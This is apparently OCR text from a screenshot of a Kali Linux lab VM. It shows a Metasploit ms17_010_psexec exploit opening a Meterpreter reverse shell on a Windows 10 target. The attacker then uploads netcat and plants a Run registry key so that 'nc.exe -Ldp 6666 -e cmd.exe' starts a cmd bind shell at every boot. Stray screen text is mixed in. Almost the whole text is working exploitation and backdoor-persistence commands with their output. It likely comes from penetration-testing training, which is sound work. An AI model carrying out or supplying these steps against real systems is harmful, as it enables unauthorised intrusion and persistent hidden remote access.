 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:00
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Target OS: Windows 10 Pro 10586
[*] 10.0.2.15:445 - Built a write-what-where primitive...
[+] 10.0.2.15:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.15:445 - Selecting PowerShell target
[*] 10.0.2.15:445 - Executing the payload...
[+] 10.0.2.15:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 7 opened (10.0.2.4:4444 -> 10.0.2.15:49792) at 2022-12-13 23:59:08 -0500
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\
[*] uploading  : /usr/share/windows-binaries/nc.exe -> C:\windows\
[*] uploaded   : /usr/share/windows-binaries/nc.exe -> C:\windows\\nc.exe
NIELSEN
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
NETWORKING
Values (1):
nc
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\nc.exe -Ldp 6666 -e cmd.exe'
Successfully set nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\nc.exe -Ldp 6666 -e cmd.exe
meterpreter > execute -f cmd -i
Right Ctrl
Type here to search
12:00 AM
12/14/2022
1